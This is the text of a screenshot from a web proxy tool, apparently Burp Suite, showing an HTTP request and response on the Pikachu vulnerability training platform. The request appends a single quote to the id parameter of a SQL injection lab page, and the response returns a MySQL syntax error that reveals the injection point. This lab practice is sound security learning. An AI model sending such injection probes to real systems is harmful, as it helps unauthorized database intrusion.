 Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_del.php ?id=60' HTTP/1.1
2 Host: pikachu:8083
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://pikachu:8083/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =o43mb113q7lmpvbqtj8hjlm0q2
10 Upgrade-Insecure-Requests : 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1